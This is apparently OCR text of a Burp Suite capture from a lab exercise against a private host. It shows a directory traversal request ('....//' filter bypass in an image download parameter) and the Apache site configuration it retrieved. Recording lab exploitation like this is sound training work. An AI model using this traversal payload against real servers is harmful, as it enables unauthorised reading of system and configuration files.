 Request
Raw Params Headers Hex
GET
/image/download?filename=....//....//....//....//etc/apa
che2/sites-enabled/000-default HTTP/1.1
Host: 172.16.229.158
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140723 Firefox/24.0 Iceweasel/24.7.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.229.158/?page=1
Cookie:
Connection: keep-alive
Response
Raw Headers Hex XML
ServerAdmin webmaster@localhost
DocumentRoot /var/www/flick_photos/public
<Directory />
Options FollowSymLinks
AllowOverride None
</Directory>
<Directory /var/www/flick_photos/public>
Options Indexes FollowSymLinks
MultiViews
AllowOverride All
Order allow,deny
allow from all
</Directory>
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
AllowOverride None
Options +ExecCGI -MultiViews
+SymLinksIfOwnerMatch
Order allow,deny
Allow from all
</Directory>